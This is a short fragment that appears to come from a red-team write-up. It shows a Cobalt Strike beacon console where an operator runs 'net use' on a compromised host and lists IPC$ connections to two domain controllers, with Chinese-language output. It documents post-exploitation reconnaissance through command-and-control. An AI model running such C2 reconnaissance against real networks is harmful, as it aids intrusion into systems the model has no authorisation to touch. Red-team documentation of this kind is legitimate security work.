 beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
會記錄新的網路連線。
狀態 本機 遠端 網路
-------------------------------------------------------------------------------
140%
OK \\ DC01\ipc$ Microsoft Windows Network
OK \\ DC02\ipc$ Microsoft Windows Network
命令已經成功完成。
[SECOM-PC] A013/4644 (x64)
渗透攻击红队
beacon>